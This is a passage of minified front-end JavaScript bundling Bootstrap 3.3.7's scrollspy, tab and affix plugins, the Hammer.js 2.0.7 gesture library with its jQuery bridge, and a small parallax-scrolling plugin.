i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top,u=a?s:e;return null!=n&&o<=n?"top":null!=i&&l+u>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),u=t.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(jQuery),function(t,e,n,i){"use strict";function o(t,e,n){return setTimeout(u(t,n),e)}function r(t,e,n){return!!Array.isArray(t)&&(s(t,n[e],n),!0)}function s(t,e,n){var o;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==i)for(o=0;o<t.length;)e.call(n,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(n,t[o],o,t)}function a(e,n,i){var o="DEPRECATED METHOD: "+n+"\n"+i+" AT \n";return function(){var n=new Error("get-stack-trace"),i=n&&n.stack?n.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=t.console&&(t.console.warn||t.console.log);return r&&r.call(t.console,o,i),e.apply(this,arguments)}}function l(t,e,n){var i,o=e.prototype;(i=t.prototype=Object.create(o)).constructor=t,i._super=o,n&&ct(i,n)}function u(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==ft?t.apply(e?e[0]||i:i,e):t}function h(t,e){return t===i?e:t}function p(t,e,n){s(m(e),function(e){t.addEventListener(e,n,!1)})}function f(t,e,n){s(m(e),function(e){t.removeEventListener(e,n,!1)})}function d(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function v(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function y(t){return Array.prototype.slice.call(t,0)}function b(t,e,n){for(var i=[],o=[],r=0;r<t.length;){var s=e?t[r][e]:t[r];v(o,s)<0&&i.push(t[r]),o[r]=s,r++}return n&&(i=e?i.sort(function(t,n){return t[e]>n[e]}):i.sort()),i}function x(t,e){for(var n,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<ht.length;){if(n=ht[s],(o=n?n+r:e)in t)return o;s++}return i}function w(){return bt++}function T(e){var n=e.ownerDocument||e;return n.defaultView||n.parentWindow||t}function C(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&n.handler(e)},this.init()}function E(t){var e=t.options.inputClass;return new(e||(Tt?H:Ct?_:wt?U:q))(t,S)}function S(t,e,n){var i=n.pointers.length,o=n.changedPointers.length,r=e&St&&i-o==0,s=e&(Nt|Dt)&&i-o==0;n.isFirst=!!r,n.isFinal=!!s,r&&(t.session={}),n.eventType=e,k(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function k(t,e){var n=t.session,i=e.pointers,o=i.length;n.firstInput||(n.firstInput=$(e)),o>1&&!n.firstMultiple?n.firstMultiple=$(e):1===o&&(n.firstMultiple=!1);var r=n.firstInput,s=n.firstMultiple,a=s?s.center:r.center,l=e.center=A(i);e.timeStamp=mt(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=R(a,l),e.distance=O(a,l),N(n,e),e.offsetDirection=I(e.deltaX,e.deltaY);var u=j(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=u.x,e.overallVelocityY=u.y,e.overallVelocity=gt(u.x)>gt(u.y)?u.x:u.y,e.scale=s?L(s.pointers,i):1,e.rotation=s?P(s.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,D(n,e);var c=t.element;d(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function N(t,e){var n=e.center,i=t.offsetDelta||{},o=t.prevDelta||{},r=t.prevInput||{};e.eventType!==St&&r.eventType!==Nt||(o=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=o.x+(n.x-i.x),e.deltaY=o.y+(n.y-i.y)}function D(t,e){var n,o,r,s,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=Dt&&(l>Et||a.velocity===i)){var u=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,h=j(l,u,c);o=h.x,r=h.y,n=gt(h.x)>gt(h.y)?h.x:h.y,s=I(u,c),t.lastInterval=e}else n=a.velocity,o=a.velocityX,r=a.velocityY,s=a.direction;e.velocity=n,e.velocityX=o,e.velocityY=r,e.direction=s}function $(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:dt(t.pointers[n].clientX),clientY:dt(t.pointers[n].clientY)},n++;return{timeStamp:mt(),pointers:e,center:A(e),deltaX:t.deltaX,deltaY:t.deltaY}}function A(t){var e=t.length;if(1===e)return{x:dt(t[0].clientX),y:dt(t[0].clientY)};for(var n=0,i=0,o=0;o<e;)n+=t[o].clientX,i+=t[o].clientY,o++;return{x:dt(n/e),y:dt(i/e)}}function j(t,e,n){return{x:e/t||0,y:n/t||0}}function I(t,e){return t===e?$t:gt(t)>=gt(e)?t<0?At:jt:e<0?It:Ot}function O(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return Math.sqrt(i*i+o*o)}function R(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return 180*Math.atan2(o,i)/Math.PI}function P(t,e){return R(e[1],e[0],Ht)+R(t[1],t[0],Ht)}function L(t,e){return O(e[0],e[1],Ht)/O(t[0],t[1],Ht)}function q(){this.evEl=Mt,this.evWin=_t,this.pressed=!1,C.apply(this,arguments)}function H(){this.evEl=Bt,this.evWin=zt,C.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function F(){this.evTarget=Vt,this.evWin=Yt,this.started=!1,C.apply(this,arguments)}function M(t,e){var n=y(t.touches),i=y(t.changedTouches);return e&(Nt|Dt)&&(n=b(n.concat(i),"identifier",!0)),[n,i]}function _(){this.evTarget=Gt,this.targetIds={},C.apply(this,arguments)}function W(t,e){var n=y(t.touches),i=this.targetIds;if(e&(St|kt)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,s=y(t.changedTouches),a=[],l=this.target;if(r=n.filter(function(t){return d(t.target,l)}),e===St)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;for(o=0;o<s.length;)i[s[o].identifier]&&a.push(s[o]),e&(Nt|Dt)&&delete i[s[o].identifier],o++;return a.length?[b(r.concat(a),"identifier",!0),a]:void 0}function U(){C.apply(this,arguments);var t=u(this.handler,this);this.touch=new _(this.manager,t),this.mouse=new q(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function B(t,e){t&St?(this.primaryTouch=e.changedPointers[0].identifier,z.call(this,e)):t&(Nt|Dt)&&z.call(this,e)}function z(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var t=i.indexOf(n);t>-1&&i.splice(t,1)},Jt)}}function X(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(e-o.x),s=Math.abs(n-o.y);if(r<=Kt&&s<=Kt)return!0}return!1}function V(t,e){this.manager=t,this.set(e)}function Y(t){if(g(t,ie))return ie;var e=g(t,oe),n=g(t,re);return e&&n?ie:e||n?e?oe:re:g(t,ne)?ne:ee}function Q(t){this.options=ct({},this.defaults,t||{}),this.id=w(),this.manager=null,this.options.enable=h(this.options.enable,!0),this.state=ae,this.simultaneous={},this.requireFail=[]}function G(t){return t&pe?"cancel":t&ce?"end":t&ue?"move":t&le?"start":""}function J(t){return t==Ot?"down":t==It?"up":t==At?"left":t==jt?"right":""}function K(t,e){var n=e.manager;return n?n.get(t):t}function Z(){Q.apply(this,arguments)}function tt(){Z.apply(this,arguments),this.pX=null,this.pY=null}function et(){Z.apply(this,arguments)}function nt(){Q.apply(this,arguments),this._timer=null,this._input=null}function it(){Z.apply(this,arguments)}function ot(){Z.apply(this,arguments)}function rt(){Q.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function st(t,e){return e=e||{},e.recognizers=h(e.recognizers,st.defaults.preset),new at(t,e)}function at(t,e){this.options=ct({},st.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=E(this),this.touchAction=new V(this,this.options.touchAction),lt(this,!0),s(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function lt(t,e){var n=t.element;if(n.style){var i;s(t.options.cssProps,function(o,r){i=x(n.style,r),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={})}}function ut(t,n){var i=e.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=n,n.target.dispatchEvent(i)}var ct,ht=["","webkit","Moz","MS","ms","o"],pt=e.createElement("div"),ft="function",dt=Math.round,gt=Math.abs,mt=Date.now;ct="function"!=typeof Object.assign?function(t){if(t===i||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(o!==i&&null!==o)for(var r in o)o.hasOwnProperty(r)&&(e[r]=o[r])}return e}:Object.assign;var vt=a(function(t,e,n){for(var o=Object.keys(e),r=0;r<o.length;)(!n||n&&t[o[r]]===i)&&(t[o[r]]=e[o[r]]),r++;return t},"extend","Use `assign`."),yt=a(function(t,e){return vt(t,e,!0)},"merge","Use `assign`."),bt=1,xt=/mobile|tablet|ip(ad|hone|od)|android/i,wt="ontouchstart"in t,Tt=x(t,"PointerEvent")!==i,Ct=wt&&xt.test(navigator.userAgent),Et=25,St=1,kt=2,Nt=4,Dt=8,$t=1,At=2,jt=4,It=8,Ot=16,Rt=At|jt,Pt=It|Ot,Lt=Rt|Pt,qt=["x","y"],Ht=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(T(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(T(this.element),this.evWin,this.domHandler)}};var Ft={mousedown:St,mousemove:kt,mouseup:Nt},Mt="mousedown",_t="mousemove mouseup";l(q,C,{handler:function(t){var e=Ft[t.type];e&St&&0===t.button&&(this.pressed=!0),e&kt&&1!==t.which&&(e=Nt),this.pressed&&(e&Nt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var Wt={pointerdown:St,pointermove:kt,pointerup:Nt,pointercancel:Dt,pointerout:Dt},Ut={2:"touch",3:"pen",4:"mouse",5:"kinect"},Bt="pointerdown",zt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Bt="MSPointerDown",zt="MSPointerMove MSPointerUp MSPointerCancel"),l(H,C,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),o=Wt[i],r=Ut[t.pointerType]||t.pointerType,s="touch"==r,a=v(e,t.pointerId,"pointerId");o&St&&(0===t.button||s)?a<0&&(e.push(t),a=e.length-1):o&(Nt|Dt)&&(n=!0),a<0||(e[a]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),n&&e.splice(a,1))}});var Xt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Vt="touchstart",Yt="touchstart touchmove touchend touchcancel";l(F,C,{handler:function(t){var e=Xt[t.type];if(e===St&&(this.started=!0),this.started){var n=M.call(this,t,e);e&(Nt|Dt)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}}});var Qt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Gt="touchstart touchmove touchend touchcancel";l(_,C,{handler:function(t){var e=Qt[t.type],n=W.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}});var Jt=2500,Kt=25;l(U,C,{handler:function(t,e,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)B.call(this,e,n);else if(o&&X.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Zt=x(pt.style,"touchAction"),te=Zt!==i,ee="auto",ne="manipulation",ie="none",oe="pan-x",re="pan-y",se=function(){if(!te)return!1;var e={},n=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(i){e[i]=!n||t.CSS.supports("touch-action",i)}),e}();V.prototype={set:function(t){"compute"==t&&(t=this.compute()),te&&this.manager.element.style&&se[t]&&(this.manager.element.style[Zt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return s(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),Y(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var i=this.actions,o=g(i,ie)&&!se[ie],r=g(i,re)&&!se[re],s=g(i,oe)&&!se[oe];if(o){var a=1===t.pointers.length,l=t.distance<2,u=t.deltaTime<250;if(a&&l&&u)return}if(!s||!r)return o||r&&n&Rt||s&&n&Pt?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ae=1,le=2,ue=4,ce=8,he=ce,pe=16;Q.prototype={defaults:{},set:function(t){return ct(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=K(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=K(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=K(t,this),-1===v(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=K(t,this);var e=v(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){n.manager.emit(e,t)}var n=this,i=this.state;i<ce&&e(n.options.event+G(i)),e(n.options.event),t.additionalEvent&&e(t.additionalEvent),i>=ce&&e(n.options.event+G(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|ae)))return!1;t++}return!0},recognize:function(t){var e=ct({},t);if(!c(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&(he|pe|32)&&(this.state=ae),this.state=this.process(e),this.state&(le|ue|ce|pe)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},l(Z,Q,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=e&(le|ue),o=this.attrTest(t);return i&&(n&Dt||!o)?e|pe:i||o?n&Nt?e|ce:e&le?e|ue:le:32}}),l(tt,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:Lt},getTouchAction:function(){var t=this.options.direction,e=[];return t&Rt&&e.push(re),t&Pt&&e.push(oe),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,o=t.direction,r=t.deltaX,s=t.deltaY;return o&e.direction||(e.direction&Rt?(o=0===r?$t:r<0?At:jt,n=r!=this.pX,i=Math.abs(t.deltaX)):(o=0===s?$t:s<0?It:Ot,n=s!=this.pY,i=Math.abs(t.deltaY))),t.direction=o,n&&i>e.threshold&&o&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&le||!(this.state&le)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=J(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(et,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&le)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(nt,Q,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[ee]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(Nt|Dt)&&!r)this.reset();else if(t.eventType&St)this.reset(),this._timer=o(function(){this.state=he,this.tryEmit()},e.time,this);else if(t.eventType&Nt)return he;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===he&&(t&&t.eventType&Nt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=mt(),this.manager.emit(this.options.event,this._input)))}}),l(it,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&le)}}),l(ot,Z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Rt|Pt,pointers:1},getTouchAction:function(){return tt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(Rt|Pt)?e=t.overallVelocity:n&Rt?e=t.overallVelocityX:n&Pt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&gt(e)>this.options.velocity&&t.eventType&Nt},emit:function(t){var e=J(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(rt,Q,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ne]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&St&&0===this.count)return this.failTimeout();if(i&&r&&n){if(t.eventType!=Nt)return this.failTimeout();var s=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||O(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&s?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=o(function(){this.state=he,this.tryEmit()},e.interval,this),le):he}return 32},failTimeout:function(){return this._timer=o(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==he&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),st.VERSION="2.0.7",st.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[it,{enable:!1}],[et,{enable:!1},["rotate"]],[ot,{direction:Rt}],[tt,{direction:Rt},["swipe"]],[rt],[rt,{event:"doubletap",taps:2},["tap"]],[nt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};at.prototype={set:function(t){return ct(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var n,i=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&he)&&(o=e.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===e.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(t),!o&&n.state&(le|ue|ce)&&(o=e.curRecognizer=n),r++}},get:function(t){if(t instanceof Q)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=v(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==i&&e!==i){var n=this.handlers;return s(m(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==i){var n=this.handlers;return s(m(t),function(t){e?n[t]&&n[t].splice(v(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&ut(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&lt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ct(st,{INPUT_START:St,INPUT_MOVE:kt,INPUT_END:Nt,INPUT_CANCEL:Dt,STATE_POSSIBLE:ae,STATE_BEGAN:le,STATE_CHANGED:ue,STATE_ENDED:ce,STATE_RECOGNIZED:he,STATE_CANCELLED:pe,STATE_FAILED:32,DIRECTION_NONE:$t,DIRECTION_LEFT:At,DIRECTION_RIGHT:jt,DIRECTION_UP:It,DIRECTION_DOWN:Ot,DIRECTION_HORIZONTAL:Rt,DIRECTION_VERTICAL:Pt,DIRECTION_ALL:Lt,Manager:at,Input:C,TouchAction:V,TouchInput:_,MouseInput:q,PointerEventInput:H,TouchMouseInput:U,SingleTouchInput:F,Recognizer:Q,AttrRecognizer:Z,Tap:rt,Pan:tt,Swipe:ot,Pinch:et,Rotate:it,Press:nt,on:p,off:f,each:s,merge:yt,extend:vt,assign:ct,inherit:l,bindFn:u,prefixed:x}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=st,"function"==typeof define&&define.amd?define(function(){return st}):"undefined"!=typeof module&&module.exports?module.exports=st:t.Hammer=st}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function n(n,i){var o=t(n);o.data("hammer")||o.data("hammer",new e(o[0],i))}t.fn.hammer=function(t){return this.each(function(){n(this,t)})},e.Manager.prototype.emit=function(e){return function(n,i){e.call(this,n,i),t(this.element).trigger({type:n,gesture:i})}}(e.Manager.prototype.emit)}),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(n){function i(n){var i;i=e<601?o.height()>0?o.height():o.children("img").height():o.height()>0?o.height():500;var r=o.children("img").first(),s=r.height()-i,a=o.offset().top+i,l=o.offset().top,u=t(window).scrollTop(),c=window.innerHeight,h=(u+c-l)/(i+c),p=Math.round(s*h);n&&r.css("display","block"),a>u&&l<u+c&&r.css("transform","translate3D(-50%,"+p+"px, 0)")}var o=t(this);o.addClass("parallax"),o.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery);